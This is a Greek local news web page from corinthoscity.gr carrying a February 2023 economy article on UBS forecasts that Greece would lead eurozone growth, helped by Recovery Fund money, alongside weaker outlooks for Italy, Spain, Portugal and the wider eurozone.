	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1202"><a href="https://corinthoscity.gr/archives/category/celebrities/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-format-image "></span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1217"><a href="https://corinthoscity.gr/archives/category/magazine/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-smiley "></span>MAGAZINE</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1203"><a href="https://corinthoscity.gr/archives/category/social-media/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-facebook-alt "></span>SOCIAL MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://corinthoscity.gr/archives/category/sports/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-kitchensink "></span>ΑΘΛΗΤΙΚΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4109"><a href="https://corinthoscity.gr/archives/category/articles/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ul "></span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1205"><a href="https://corinthoscity.gr/archives/category/parliament/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-twitter "></span>ΒΟΥΛΗ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1207"><a href="https://corinthoscity.gr/archives/category/elections/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-pressthis "></span>ΕΚΛΟΓΕΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a href="https://corinthoscity.gr/archives/category/science/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-analytics "></span>ΕΠΙΣΤΗΜΗ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1211"><a href="https://corinthoscity.gr/archives/category/economy/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-businessman "></span>ΟΙΚΟΝΟΜΙΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://corinthoscity.gr/archives/category/society/" class="menu-link"><span class="mm-menu-title">ΚΟΙΝΩΝΙΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1213 heading-no"><a href="https://corinthoscity.gr/archives/category/politics/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-awards "></span>ΠΟΛΙΤΙΚΗ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214 heading-no"><a href="https://corinthoscity.gr/archives/category/health/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-carrot "></span>ΥΓΕΙΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1216 heading-no"><a href="https://corinthoscity.gr/archives/category/uncategorized/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ol "></span>ΧΩΡΙΣ ΚΑΤΗΓΟΡΙΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1511"><a href="#" class="menu-link"><span class="mm-menu-title">ΧΡΗΣΗ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://corinthoscity.gr/terms-of-use/" class="menu-link"><span class="mm-menu-title">ΟΡΟΙ ΧΡΗΣΗΣ</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1512"><a href="https://corinthoscity.gr/privacy-policy/" class="menu-link"><span class="mm-menu-title">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513"><a href="https://corinthoscity.gr/contact-us/" class="menu-link"><span class="mm-menu-title">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li></ul></div>        </div>
    </div>
    </header><!-- #ht-masthead -->            <div id="ht-content" class="ht-site-content ht-clearfix">
                <div class="ht-main-content ht-container">
    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://corinthoscity.gr/" rel="home" itemprop="item"><span itemprop="name"><i class="icofont-home"></i> Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">UBS: Η Ελλάδα πρωταθλήτρια ανάπτυξης στην ευρωζώνη</span><meta itemprop="position" content="2" /></li></ul></nav>
    <div class="ht-site-wrapper">
        <div id="primary" class="content-area">

            <article id="post-3626" class="post-3626 post type-post status-publish format-standard has-post-thumbnail hentry category-economy" >

                
                    <div class="entry-header">
                        <div class="single-entry-category"><a href="https://corinthoscity.gr/archives/category/economy/" rel="category tag">ΟΙΚΟΝΟΜΙΑ</a></div><h1 class="entry-title">UBS: Η Ελλάδα πρωταθλήτρια ανάπτυξης στην ευρωζώνη</h1>            <div class="single-entry-meta">
                <span class="entry-author"> <img alt='Avatar photo' src='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-32x32.png' srcset='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-64x64.png 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="author vcard">Συντάκτης</span></span><span class="entry-post-date"><i class="mdi mdi-clock-time-four-outline"></i><time class="entry-date published" datetime="2023-02-02T10:02:22+03:00">3 έτη ago</time><time class="updated" datetime="2023-02-02T10:02:23+03:00">3 έτη ago</time></span><span class="entry-comment"><i class="mdi mdi-comment-outline"></i></span><span class="entry-read-time"><i class="mdi mdi-book-open"></i>1 Min Read</span>            </div><!-- .entry-meta -->
                                </div>

                    <div class="entry-wrapper">

                                    <div class="sticky-social-share">
                <div class="viral-pro-share-buttons-wrap">
                    <div class="viral-pro-share-buttons"><a class="facebook-share" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://corinthoscity.gr/archives/2023/02/02/3626/" target="_blank"><i class="social_facebook_circle"></i><span class="screen-reader-text">Facebook</span></a><a class="twitter-share" target="_blank" href="https://twitter.com/intent/tweet?text=UBS:%20Η%20Ελλάδα%20πρωταθλήτρια%20ανάπτυξης%20στην%20ευρωζώνη&amp;url=https://corinthoscity.gr/archives/2023/02/02/3626/" target="_blank"><i class="vp-twitter-x-circ"></i><span class="screen-reader-text">Twitter</span></a><a class="linkedin-share" target="_blank" href="https://linkedin.com/shareArticle?mini=true&amp;url=https://corinthoscity.gr/archives/2023/02/02/3626/&amp;title=UBS:%20Η%20Ελλάδα%20πρωταθλήτρια%20ανάπτυξης%20στην%20ευρωζώνη" target="_blank"><i class="social_linkedin_circle"></i><span class="screen-reader-text">LinkedIn</span></a><a class="pinterest-share" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://corinthoscity.gr/archives/2023/02/02/3626/&amp;media=https://corinthoscity.gr/wp-content/uploads/2023/02/shmaia.jpg&amp;description=UBS:%20Η%20Ελλάδα%20πρωταθλήτρια%20ανάπτυξης%20στην%20ευρωζώνη" target="_blank"><i class="social_pinterest_circle"></i><span class="screen-reader-text">Pinterest</span></a><a class="reddit-share" target="_blank" href="http://www.reddit.com/submit?url=https://corinthoscity.gr/archives/2023/02/02/3626/&amp;title=UBS:%20Η%20Ελλάδα%20πρωταθλήτρια%20ανάπτυξης%20στην%20ευρωζώνη" target="_blank"><i class="mdi mdi-reddit"></i><span class="screen-reader-text">Stumbleupon</span></a><a class="email-share" target="_blank" href="mailto:?Subject=UBS:%20Η%20Ελλάδα%20πρωταθλήτρια%20ανάπτυξης%20στην%20ευρωζώνη&amp;Body=https://corinthoscity.gr/archives/2023/02/02/3626/"><i class="icon_mail"></i><span class="screen-reader-text">Email</span></a></div>                    <span>Share</span>
                </div>
            </div>
            
                            <figure class="single-entry-link">
        <img width="800" height="500" src="https://corinthoscity.gr/wp-content/uploads/2023/02/shmaia-800x500.jpg" class="attachment-viral-pro-800x500 size-viral-pro-800x500 wp-post-image" alt="" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/02/shmaia.jpg 800w, https://corinthoscity.gr/wp-content/uploads/2023/02/shmaia-300x188.jpg 300w, https://corinthoscity.gr/wp-content/uploads/2023/02/shmaia-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />    </figure>
    
                        <div class="entry-content">
                            
<p>Παρά την επιβράδυνση που θα σημειώσει η <a href="https://www.powergame.gr/category/ikonomia/"><strong>ελληνική οικονομία</strong></a> φέτος, στο πλαίσιο της γενικότερης επιβράδυνσης που θα καταγράψουν η <a href="https://www.powergame.gr/tag/evrozoni/"><strong>Ευρωζώνη</strong></a> αλλά και οι υπόλοιπες οικονομίες διεθνώς, η <a href="https://www.powergame.gr/tag/ubs/"><strong>UBS</strong> </a>ξεχωρίζει την <strong>Ελλάδα</strong>, εκτιμώντας πως θα πετύχει την υψηλότερη ανάπτυξη φέτος στην περιοχή, σε μεγάλο βαθμό χάρη στον καταλύτη των κεφαλαίων του Ταμείου Ανάκαμψης. Αντίθετα, σε ό,τι αφορά την περιφέρεια της Ευρωζώνης, εκφράζει ανησυχίες για τις προοπτικές της Ιταλίας, καθώς, όπως τονίζει, συγκεντρώνονται αυξανόμενοι αντίθετοι άνεμοι πάνω από την οικονομία της.</p>



<p>Ειδικότερα, η UBS σημειώνει πως το ελληνικό ΑΕΠ συρρικνώθηκε κατά -0,5% σε τριμηνιαία βάση το τρίτο τρίμηνο του 2022, ωστόσο τα στοιχεία για το τέταρτο τρίμηνο μέχρι στιγμής υποδεικνύουν βελτίωση της επιχειρηματικής εμπιστοσύνης (βιομηχανία και υπηρεσίες) και των καταναλωτών. Κατά την άποψη της ελβετικής τράπεζας, το οικονομικό κλίμα στην Ελλάδα θα ωφεληθεί επίσης από τη μείωση του πληθωρισμού στο 7,2% ετησίως στο τέλος του 2022, από 12% ετησίως τον Σεπτέμβριο.</p>



<p>Η UBS αναμένει ότι η ανάπτυξη του ΑΕΠ θα επιβραδυνθεί στο 2,5% το 2023, ωστόσο αναμένει υπεραπόδοση έναντι της Ευρωζώνης, καθώς και της πλειονότητας των χωρών διεθνώς. Το 2024 η ανάπτυξη θα επιταχυνθεί στο 3,2%, πολύ υψηλότερα και πάλι σε σχέση με την υπόλοιπη ΕΕ. Η Ελλάδα, όπως τονίζει, έλαβε την επόμενη δόση του RRF, ανεβάζοντας τις εκταμιεύσεις συνολικά στα 11 δισ. ευρώ (5% του ΑΕΠ) από τα 30,5 δισ. ευρώ που «δικαιούται» συνολικά, και αυτό θα αποτελέσει βασικό μοχλό ανάπτυξης της ελληνικής οικονομίας κατά την άποψή της.</p>



<p>Ο πρωτογενής προϋπολογισμός έφτασε τα -6,7 δισ. ευρώ το 2022, 1,8 δισ. ευρώ (0,8%) καλύτερος από τον στόχο. «Δεδομένης της πτώσης των τιμών της ενέργειας και ενός καλύτερου σημείου εκκίνησης, πιστεύουμε ότι το δημοσιονομικό έλλειμμα θα μπορούσε επίσης να κινηθεί καλύτερα από το αναμενόμενο και το 2023 (στόχος πρωτογενούς πλεονάσματος +0,7% του ΑΕΠ).</p>



<p>Τέλος, η UBS αναφέρει πως η Ελλάδα εξέδωσε ομόλογα ύψους 3,5 δισ. ευρώ τον Ιανουάριο (50% του ετήσιου εκδοτικού προγράμματος), μία έκδοση η οποία υπερκαλύφθηκε κατά 6 φορές, υπογραμμίζοντας έτσι τις ισχυρές προοπτικές που έχει η οικονομία.</p>



<h3 class="wp-block-heading"><strong>Απαισιόδοξες οι εκτιμήσεις για την Ευρωζώνη</strong></h3>



<p>Οι εκτιμήσεις της UBS για τη χώρα μας έρχονται σε αντίθεση με τις υποτονικές προοπτικές που δίνει τόσο για την Ευρωζώνη, όσο και για τις υπόλοιπες χώρες της περιφέρειας.</p>



<p>Η ελβετική τράπεζα συνεχίζει να προβλέπει αύξηση του ΑΕΠ 0,2% για το 2023 στην Ευρωζώνη, 0,8% για το 2024 και 1,1% για το 2025, σημειώνοντας πως έχουν αυξηθεί οι ενδείξεις ότι μπορεί να αποφύγει την ύφεση τον χειμώνα του 2022/23, ενώ οι κίνδυνοι που σχετίζονται με τον χειμώνα του 2023-24 εμφανίζονται επίσης λιγότερο έντονοι απ’ ό,τι πριν από λίγους μήνες. Δεδομένου του ήπιου χειμερινού καιρού, τα επίπεδα αποθήκευσης αερίου είναι πολύ υψηλά και οι τιμές του φυσικού αερίου έχουν μειωθεί, με θετικές επιπτώσεις για τα νοικοκυριά, τις επιχειρήσεις και το κρατικό κόστος της ενεργειακής υποστήριξης. Ωστόσο, η ανάπτυξη θα είναι υποτονική και ο πληθωρισμός, αν και έχει πιθανόν ήδη κορυφωθεί, δεν θα υποχωρήσει στον στόχο του 2% πριν από το 2025.</p>



<p>Σε ό,τι αφορά την υπόλοιπη περιφέρεια, η UBS τονίζει πως η Ιταλία αντιμετωπίζει μια περίοδο αδυναμίας ανάπτυξης, δεδομένης της υψηλής εξάρτησής της από το φυσικό αέριο, και νομισματικής σύσφιξης. Η υπεραπόδοση ανάπτυξης της Ιταλίας τα τελευταία δύο χρόνια έναντι της Γερμανίας και της Γαλλίας βασίστηκε στην κατασκευαστική δραστηριότητα, η οποία θα είναι πιο δύσκολο να διατηρηθεί με τα υψηλότερα επιτόκια. Αναμένει ανάπτυξη το 2023 μόλις 0,4%. Για το 2024 και το 2025 προβλέπει 1% και 0,9%, αντίστοιχα.</p>



<p>Για την Ισπανία, η UBS προβλέπει αύξηση του ΑΕΠ κατά 4,7% το 2022, 1,4% το 2023 και 2,1% το 2024, ενώ για την Πορτογαλία η UBS παραθέτει την τελευταία πρόβλεψη της Banco de Portugal, σύμφωνα με την οποία το πραγματικό ΑΕΠ θα αυξηθεί κατά 6,8% το 2022, 1,5% το 2023 και 2,0% το 2024, ενώ προσθέτει πως η Ευρωπαϊκή Επιτροπή αναμένει ότι το δημοσιονομικό έλλειμμα θα μειωθεί από -1,9% του ΑΕΠ το 2022 σε -1,1% το 2023, με το δημόσιο χρέος να μειώνεται από 115,9% του ΑΕΠ το 2022 σε 109,1% του ΑΕΠ το 2023.</p>
                        </div><!-- .entry-content -->

                                    <div class="ht-social-share">
                <span>Share</span>
                <div class="viral-pro-share-buttons"><a class="facebook-share" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://corinthoscity.gr/archives/2023/02/02/3626/" target="_blank"><i class="social_facebook_circle"></i><span class="screen-reader-text">Facebook</span></a><a class="twitter-share" target="_blank" href="https://twitter.com/intent/tweet?text=UBS:%20Η%20Ελλάδα%20πρωταθλήτρια%20ανάπτυξης%20στην%20ευρωζώνη&amp;url=https://corinthoscity.gr/archives/2023/02/02/3626/" target="_blank"><i class="vp-twitter-x-circ"></i><span class="screen-reader-text">Twitter</span></a><a class="linkedin-share" target="_blank" href="https://linkedin.com/shareArticle?mini=true&amp;url=https://corinthoscity.gr/archives/2023/02/02/3626/&amp;title=UBS:%20Η%20Ελλάδα%20πρωταθλήτρια%20ανάπτυξης%20στην%20ευρωζώνη" target="_blank"><i class="social_linkedin_circle"></i><span class="screen-reader-text">LinkedIn</span></a><a class="pinterest-share" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://corinthoscity.gr/archives/2023/02/02/3626/&amp;media=https://corinthoscity.gr/wp-content/uploads/2023/02/shmaia.jpg&amp;description=UBS:%20Η%20Ελλάδα%20πρωταθλήτρια%20ανάπτυξης%20στην%20ευρωζώνη" target="_blank"><i class="social_pinterest_circle"></i><span class="screen-reader-text">Pinterest</span></a><a class="reddit-share" target="_blank" href="http://www.reddit.com/submit?url=https://corinthoscity.gr/archives/2023/02/02/3626/&amp;title=UBS:%20Η%20Ελλάδα%20πρωταθλήτρια%20ανάπτυξης%20στην%20ευρωζώνη" target="_blank"><i class="mdi mdi-reddit"></i><span class="screen-reader-text">Stumbleupon</span></a><a class="email-share" target="_blank" href="mailto:?Subject=UBS:%20Η%20Ελλάδα%20πρωταθλήτρια%20ανάπτυξης%20στην%20ευρωζώνη&amp;Body=https://corinthoscity.gr/archives/2023/02/02/3626/"><i class="icon_mail"></i><span class="screen-reader-text">Email</span></a></div>            </div>
            
                    </div>

                
            </article><!-- #post-## -->

            
            <div class="viral-pro-author-info">

                                    <div class="viral-pro-author-avatar">
                        <a href="https://corinthoscity.gr/archives/author/editor/" rel="author">
                            <img alt='Avatar photo' src='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-100x100.png' srcset='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-200x200.png 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>                        </a>
                    </div><!-- .author-avatar -->
                
                <div class="viral-pro-author-description">
                    <h5>By Συντάκτης</h5>
                    
                    <div class="viral-pro-author-icons">
                                            </div>
                </div>
            </div>

                        <nav class="navigation post-navigation" role="navigation">
                <div class="nav-links">
                    <div class="nav-previous ht-clearfix">
                        <a href="https://corinthoscity.gr/archives/2023/02/02/3623/" rel="prev"><img width="150" height="150" src="https://corinthoscity.gr/wp-content/uploads/2023/02/agora-150x150.jpg" class="attachment-viral-pro-150x150 size-viral-pro-150x150 wp-post-image" alt="" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/02/agora-150x150.jpg 150w, https://corinthoscity.gr/wp-content/uploads/2023/02/agora-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /><span>Previous Post</span>ΙΟΒΕ: Σε υψηλό δέκα μηνών το οικονομικό κλίμα στην Ελλάδα</a>                    </div>

                    <div class="nav-next ht-clearfix">
                        <a href="https://corinthoscity.gr/archives/2023/02/02/3629/" rel="next"><img width="150" height="150" src="https://corinthoscity.gr/wp-content/uploads/2023/02/foithtes-150x150.jpg" class="attachment-viral-pro-150x150 size-viral-pro-150x150 wp-post-image" alt="" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/02/foithtes-150x150.jpg 150w, https://corinthoscity.gr/wp-content/uploads/2023/02/foithtes-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /><span>Next Post</span>Φοιτητικό Στεγαστικό Επίδομα: Ποιοι δικαιούνται 1.500 €</a>                    </div>
                </div>
            </nav>
            <div class="viral-pro-related-post style2"><h4 class="related-post-title widget-title">ΣΧΕΤΙΚΑ</h4><ul class="viral-pro-related-post-wrap">                        <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                    <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-500x600.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2025/04/30/14011/" rel="bookmark" title="Το τέλος της παγκοσμιοποίησης;">Το τέλος της παγκοσμιοποίησης;</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Θάνος Δούρος</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                    <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-500x600.webp"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2025/04/29/14017/" rel="bookmark" title="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία">Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτης</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2024/10/03/13879/">
                                    <img alt="Τι θα αλλάξει στις εισφορές των επαγγελματιών το 2025" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΦΚΑ-500x416.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/03/13879/" rel="bookmark" title="Τι θα αλλάξει στις εισφορές των επαγγελματιών το 2025">Τι θα αλλάξει στις εισφορές των επαγγελματιών το 2025</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντακτική Ομάδα</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/08/26/13628/">
                                    <img alt="Εικόνες χάους στην Κόρινθο με τα κρουαζιερόπλοια" src="https://corinthoscity.gr/wp-content/uploads/2023/08/ra_kambana-1-500x543.png"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/26/13628/" rel="bookmark" title="Εικόνες χάους στην Κόρινθο με τα κρουαζιερόπλοια">Εικόνες χάους στην Κόρινθο με τα κρουαζιερόπλοια</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτρια</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/08/07/13562/">
                                    <img alt="Καζίνο Λουτρακίου: Δηλώνουν&#8230; πυρόπληκτοι για να γλιτώσουν το λουκέτο!" src="https://corinthoscity.gr/wp-content/uploads/2023/08/cazino-500x500.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/07/13562/" rel="bookmark" title="Καζίνο Λουτρακίου: Δηλώνουν&#8230; πυρόπληκτοι για να γλιτώσουν το λουκέτο!">Καζίνο Λουτρακίου: Δηλώνουν&#8230; πυρόπληκτοι για να γλιτώσουν το λουκέτο!</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτης</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/08/05/13550/">
                                    <img alt="ΑΑΔΕ: Αυτοί είναι οι οφειλέτες του Δημοσίου με χρέη άνω των 150.000€ &#8211; Ποιοι είναι οι Κορίνθιοι" src="https://corinthoscity.gr/wp-content/uploads/2023/08/aade-500x600.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/05/13550/" rel="bookmark" title="ΑΑΔΕ: Αυτοί είναι οι οφειλέτες του Δημοσίου με χρέη άνω των 150.000€ &#8211; Ποιοι είναι οι Κορίνθιοι">ΑΑΔΕ: Αυτοί είναι οι οφειλέτες του Δημοσίου με χρέη άνω των 150.000€ &#8211; Ποιοι είναι οι Κορίνθιοι</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτης</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                        </ul></div>        </div><!-- #primary -->

            <div id="secondary" class="widget-area" >
        <div class="theiaStickySidebar">
            <aside id="viral_pro_image_box-3" class="widget widget_viral_pro_image_box">        <div class="ht-image-box image-top ht-left">
                            <h5 class="ht-ib-title" style="color:#1e73be">▓ CareerStep : Σύμβουλοι Επαγγελματικού Προσανατολισμού και Σταδιοδρομίας</h5>
                            <div class="ht-image-box-wrap">
                                    <div class="ht-ib-image" style="width:100%">
                        <a href="https://careerstep.gr/">                        <img src="https://corinthoscity.gr/wp-content/uploads/2023/05/career-step-promo-01-00_00_00-00_00_30.gif" alt="▓ CareerStep : Σύμβουλοι Επαγγελματικού Προσανατολισμού και Σταδιοδρομίας">
                        </a>                    </div>
                
                <div class="ht-ib-content" style="width:100%">
                                            <div class="ht-ib-excerpt" >Γιατί όταν σχεδιάζεις τη σταδιοδρομία σου, σχεδιάζεις τη ζωή σου...</div>
                        <div class="ht-ib-readmore"><a href="https://careerstep.gr/" style="color:#1e73be">║ ΠΑΤΗΣΕ ΕΔΩ<i class="ei arrow_right"></i></a></div>                </div>
            </div>
        </div>
        </aside><aside id="viral_pro_post_tab-1" class="widget widget-no-title widget_viral_pro_post_tab">
        <div class="ht-post-tab">        <div class="ht-pt-header"><div class="ht-pt-tab" data-id="ht-pt-tab-69710dd459a98">ΨΥΧΑΓΩΓΙΑ</div><div class="ht-pt-tab" data-id="ht-pt-tab-69710dd45b77c">ΔΗΜΟΦΙΛΗ</div><div class="ht-pt-tab" data-id="ht-pt-tab-69710dd46026b">Trending</div></div><div class="ht-pt-content-wrap"><div class="ht-pt-content" id="ht-pt-tab-69710dd459a98"><div class="ht-post-listing animated faster style3">                    <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                                <img alt="Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση" src="https://corinthoscity.gr/wp-content/uploads/2025/11/anakoinwsh_2-360x240.png"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                                    Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 μήνες ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                    Το τέλος της παγκοσμιοποίησης;                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-360x240.webp"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                    Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                                <img alt="Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου" src="https://corinthoscity.gr/wp-content/uploads/2024/12/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΑΦΙΣΑ-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                                    Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου                                </a>
                            </h3>

